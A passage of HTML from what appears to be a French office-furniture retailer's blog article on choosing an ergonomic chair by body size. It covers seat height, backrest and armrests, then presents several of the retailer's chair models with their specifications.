basse, vous risquez d'avoir les jambes pliées dans un angle inconfortable, ce qui peut entraîner une pression excessive sur les muscles de l'arrière de la cuisse et des fessiers, provoquant des douleurs. Si la chaise est trop haute, cela peut créer une pression excessive sous les genoux et provoquer une douleur au niveau des jambes. Il est donc important de régler la hauteur de la chaise de manière à ce que vos pieds soient à plat sur le sol et vos genoux pliés à un angle d'environ 90 degrés.</p></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831d9d1a8&quot;}" data-wp-interactive="core/image" data-wp-key="696e831d9d1a8" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-.png" alt="" class="wp-image-42557" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP--150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP--100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></div></div><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><ul class="wp-block-list"><li><strong>Dossier</strong></li></ul><div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831d9d97c&quot;}" data-wp-interactive="core/image" data-wp-key="696e831d9d97c" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-2.png" alt="" class="wp-image-42559" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-2.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-2-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-2-100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><p>Concernant la hauteur du dossier, cela dépendra en grande partie de votre taille. Si vous êtes plutôt grand, vous aurez besoin d'un dossier plus haut pour soutenir votre dos jusqu'à vos épaules. Si vous êtes plutôt petit, vous n'aurez pas besoin d'un dossier aussi haut, mais vous aurez quand même besoin d'un soutien adéquat pour votre dos pour éviter les douleurs. Un dossier bien ajusté doit épouser les courbes de votre dos et être réglable pour vous permettre de vous asseoir confortablement tout en évitant les douleurs au niveau de la colonne vertébrale.</p></div></div><div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div><p>Si le dossier est trop bas, vous risquez de vous pencher en avant, créant une pression excessive sur votre colonne vertébrale et augmentant le risque de douleurs. Si le dossier est trop haut, cela peut pousser votre tête en avant et provoquer une tension dans les muscles du cou et des épaules.</p><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><ul class="wp-block-list"><li><strong>Accoudoirs</strong></li></ul><div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><p>Pour finir, une hauteur d'accoudoir mal adaptée peut causer des tensions et des douleurs dans les bras, les épaules et le cou, en particulier si vous passez beaucoup de temps assis à votre bureau. Si les accoudoirs sont trop bas, cela peut causer une surtension des muscles du haut du dos et des épaules. Si les accoudoirs sont trop hauts, cela peut causer une tension dans les muscles du cou et des épaules. En ajustant la hauteur des accoudoirs en fonction de votre taille, vous pouvez maintenir vos bras dans une position confortable et naturelle, réduisant ainsi le risque de douleur et de tension musculaire.</p></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831d9e1d0&quot;}" data-wp-interactive="core/image" data-wp-key="696e831d9e1d0" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-1.png" alt="" class="wp-image-42558" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-1.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-1-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Articles-WP-1-100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></div></div><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><h3 class="wp-block-heading" id="la-corpulence-forte-comment-choisir-un-siege-avec-une-capacite-de-charge-suffisante-et-un-dossier-large-pour-un-soutien-optimal">La corpulence forte : comment choisir un siège avec une capacité de charge suffisante et un dossier large pour un soutien optimal</h3><p>Choisir un siège de bureau pour les personnes ayant une forte corpulence est crucial pour éviter les douleurs et les blessures liées à une mauvaise posture. Pour assurer un soutien optimal, il est important de rechercher des sièges avec une capacité de charge suffisante et un dossier large qui peuvent supporter le poids et la taille des personnes de forte corpulence. Les sièges ergonomiques avec des réglages personnalisables peuvent également être bénéfiques pour maintenir une posture correcte et réduire la pression sur le dos. Il est également recommandé de consulter les spécifications du fabricant comme la fiche technique du fauteuil pour bien visualiser tous les aspects techniques.</p><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><h2 class="wp-block-heading" id="comment-choisir-un-fauteuil-de-bureau-adapte-a-sa-morphologie"><strong>Comment choisir un fauteuil de bureau adapté à sa morphologie</strong></h2><p>Chez Navailles, nous sommes fiers de proposer une gamme de fauteuils de bureau qui s'adaptent à toutes les morphologies.&nbsp;Nous sommes engagés à offrir les meilleurs fauteuils ergonomiques de qualité supérieure qui durent dans le temps. C'est pourquoi nous offrons une garantie de 8 ans sur tous nos produits.&nbsp;Également, nous comprenons que l'achat d'un fauteuil de bureau est un investissement important.</p><p>C'est pourquoi nous essayons de proposer des modèles à tous les prix et offrons la possibilité de payer en 4 x sans frais pour rendre nos produits encore plus accessibles.&nbsp; Nous sommes déterminés à satisfaire un plus grand nombre de clients avec des produits adaptés à toutes les morphologies et à toutes les bourses. Parce que vos avis sont essentiels, n’hésitez pas à nous faire part du votre.</p><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><h3 class="wp-block-heading" id="pour-les-personnes-plutot-petites">Pour les personnes plutôt petites</h3><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p class="has-text-align-center"><strong>Great Marcel</strong></p><div class="wp-block-image"><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831d9eabc&quot;}" data-wp-interactive="core/image" data-wp-key="696e831d9eabc" class="aligncenter size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/11-1.png" alt="" class="wp-image-42566" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/11-1.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/11-1-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/11-1-100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></div><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p><strong>Ses atouts :</strong></p><ul class="wp-block-list"><li>Son assise viscoélastique à mémoire de forme</li><li>Son soutien lombaire et son dossier qui sont tous deux réglables en hauteur ce qui le rend aussi adapté aux personnes de grande taille.</li></ul><p><strong>Critère important</strong> :&nbsp;la hauteur de son assise qui va de 42 cm à 52 cm.</p></div></div><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><h2 class="wp-block-heading" id="pour-les-personnes-plutot-grande">Pour les personnes plutôt grandes</h2><p><em>Notre sélection de fauteuil ergonomique :</em></p><p>Comme évoqué précédemment pour les utilisateurs plutôt grands nos 3 fauteuils de prédilections sont présentés ci-dessous. Ils disposent tous du mécanisme de translation d’assise qui est recommandé pour les personnes de grandes tailles.</p><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p class="has-text-align-center"><strong>Great Marcel</strong></p><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831d9f2fd&quot;}" data-wp-interactive="core/image" data-wp-key="696e831d9f2fd" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/9.png" alt="" class="wp-image-42560" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/9.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/9-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/9-100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p><strong>Ses atouts : </strong></p><ul class="wp-block-list"><li>Son assise viscoélastique à mémoire de forme</li><li>Son soutien lombaire et son dossier qui sont tous deux réglables en hauteur ce qui le rend polyvalent et approprié aux personnes de petite taille.</li></ul><p><strong>Critère important</strong> :&nbsp;la hauteur de son assise qui va de 42 cm à 52 cm.</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p class="has-text-align-center"><strong>Strong Auguste</strong></p><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831d9f8b6&quot;}" data-wp-interactive="core/image" data-wp-key="696e831d9f8b6" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/11.png" alt="siège de bureau strong auguste tissu bleu Navailles" class="wp-image-42563" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/11.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/11-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/11-100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p><strong>Ses atouts : </strong></p><p>Le fauteuil de bureau ergonomique par excellence, toujours bien sûr avec un soutien lombaire mais cette fois-ci réglable à l’aide d’une poire pneumatique.</p><p><strong>Critère important</strong> : la hauteur de son assise va de 42 cm à 55 cm</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p class="has-text-align-center"><strong>King Edgard</strong></p><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831d9fe06&quot;}" data-wp-interactive="core/image" data-wp-key="696e831d9fe06" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/10-1.png" alt="" class="wp-image-42562" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/10-1.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/10-1-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/10-1-100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p><strong>Ses atouts : </strong></p><p>Ce fauteuil dispose d’un look plutôt moderne et se range dans la catégorie des fauteuils de direction. Réglage du soutien lombaire avec un mécanisme schukra.</p><p><strong>Critère important</strong> : la hauteur de son assise va de 41,2 cm à 51,4 cm.</p></div></div><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><h2 class="wp-block-heading" id="pour-les-personnes-corpulentes">Pour les personnes corpulentes</h2><p>Notre modèle :</p><p>La majorité de nos modèles de chaises disposent d’une capacité d’accueil comprise entre 110 kg et 135 kg selon le modèle. Pour accéder à cette information vous pouvez vous référer à la fiche technique (en bas à gauche) de nos différents fauteuils.</p><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p>Si vous souhaitez acquérir un modèle disposant d’une capacité d’accueil plus élevé, nos modèles Lead Ernest 24/24 pour un maximum d’ergonomie et le Lead Ernest + pour plus de design, proposent en option la possibilité d’ajouter un mécanisme renforcé. Ce qui offre une nouvelle capacité d’accueil allant jusqu’à 165 kg max.</p><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p>Pour ce type de demande n’hésitez pas à contacter Lisa en bas à droite de votre écran ou de nous formuler un mail à l’adresse suivante : hello@navailles.fr.</p><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p class="has-text-align-center"><strong>Lead Ernest</strong></p><div class="wp-block-image"><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831da06aa&quot;}" data-wp-interactive="core/image" data-wp-key="696e831da06aa" class="aligncenter size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/11-3.png" alt="" class="wp-image-42570" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/11-3.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/11-3-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/11-3-100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p class="has-text-align-center"><strong>Lead Ernest 24/24</strong></p><div class="wp-block-image"><figure data-wp-context="{&quot;imageId&quot;:&quot;696e831da0b7e&quot;}" data-wp-interactive="core/image" data-wp-key="696e831da0b7e" class="aligncenter size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="250" data-wp-class--hide="state.isContentHidden" data-wp-class--show="state.isContentVisible" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/12-1.png" alt="" class="wp-image-42571" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/12-1.png 250w, https://bureau.navailles.fr/wp-content/uploads/2023/05/12-1-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/05/12-1-100x100.png 100w" data-sizes="auto, (max-width: 250px) 100vw, 250px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Agrandir"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="state.imageButtonRight"
data-wp-style--top="state.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></div></div></div><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p>Vous l’aurez compris, il est <a href="https://bureau.navailles.fr/limportance-des-reglages-pour-un-fauteuil-de-bureau-ergonomique/" target="_blank" rel="noreferrer noopener"><strong>très important de choisir un fauteuil qui permette un réglage optimal</strong></a> pour votre taille, pour un confort optimal et une bonne posture.</p><p>Optez pour un fauteuil sur roulettes et il vous permettra de vous déplacer aussi aisément dans votre espace de travail quelque soit votre morphologie !</p><p>Nous espérons que ce comparatif vous aura plu et espérons que vous aurez pu trouver le produit idéal et adapté à votre utilisation.</p><div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center"><strong>Nos articles qui pourraient vous intéresser :</strong></p><p class="has-text-align-center"><a href="https://bureau.navailles.fr/comment-regler-correctement-la-hauteur-de-votre-fauteuil-de-bureau-pour-un-confort-optimal/" target="_blank" rel="noreferrer noopener">Comment régler correctement la hauteur de votre siège de bureau</a></p><p class="has-text-align-center"><a href="https://bureau.navailles.fr/les-avantages-dun-siege-de-bureau-ergonomique-reglable-en-profondeur-et-en-inclinaison/" target="_blank" rel="noreferrer noopener">Les avantages d’un siège de bureau réglable en profondeur et en inclinaison</a></p><p class="has-text-align-center"><a href="https://bureau.navailles.fr/comment-maintenir-une-bonne-posture-lorsque-vous-etes-assis-a-votre-bureau/" target="_blank" rel="noreferrer noopener">Comment maintenir une bonne posture lorsque vous êtes assis à votre bureau</a><br><br><a href="https://bureau.navailles.fr/sinstaller-correctement-sur-sa-chaise-de-bureau-reglable-du-montage-a-linstallation/" target="_blank" rel="noreferrer noopener">S'installer correctement sur sa chaise de bureau réglable : du montage à l'installation </a><br><br><a href="https://bureau.navailles.fr/le-lexique-du-fauteuil-de-bureau-ergonomique/" target="_blank" rel="noreferrer noopener">Le lexique du fauteuil de bureau ergonomique </a></p><p class="has-text-align-center"><a href="https://bureau.navailles.fr/limportance-dun-fauteuil-de-bureau-ergonomique-pour-lutter-contre-le-mal-de-dos/?_thumbnail_id=48960" target="_blank" rel="noreferrer noopener">L’importance d’un fauteuil de bureau ergonomique pour lutter contre le mal de dos</a></p>
</span></article></div></section><section id="newsletter" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-120-51809" class="ct-div-block full-page-wrapper" ><img data-lazyloaded="1" src="[data-uri]" width="800" height="1006" id="image-121-51809" alt="Héritage 80 vintage en tissu orange pour newsletter Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles.jpg 800w, https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles-239x300.jpg 239w, https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles-768x966.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles-300x377.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/photo_heritage_80_fauteuil_bureau_vintage_newsletter_navailles-600x755.jpg 600w" data-sizes="(max-width: 800px) 100vw, 800px" /><div id="div_block-122-51809" class="ct-div-block" ><div id="div_block-11-51356" class="ct-div-block" ><h4 id="headline-123-51809" class="ct-headline">Pour profiter pleinement de votre espace de travail<br></h4><h2 id="headline-10-51356" class="ct-headline">Abonnez-vous<br></h2><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-14-51356" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /></div><div id="newsletter-form" class="ct-shortcode" ><form id="sib_signup_form_1" method="post" class="sib_signup_form"><div class="sib_loader" style="display:none;"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="https://bureau.navailles.fr/wp-includes/images/spinner.gif" alt="loader"></div>
<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
<input type="hidden" name="sib_form_id" value="1">
<input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
<input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
<input type="hidden" name="sib_security" value="cc5a06fc1d"><div class="sib_signup_box_inside_1"><div style="/*display:none*/" class="sib_msg_disp"></div><p class="sib-email-area">
<label for="email">Email*</label>
<input id="email" type="email" class="sib-email-area" name="email" required="required"></p>
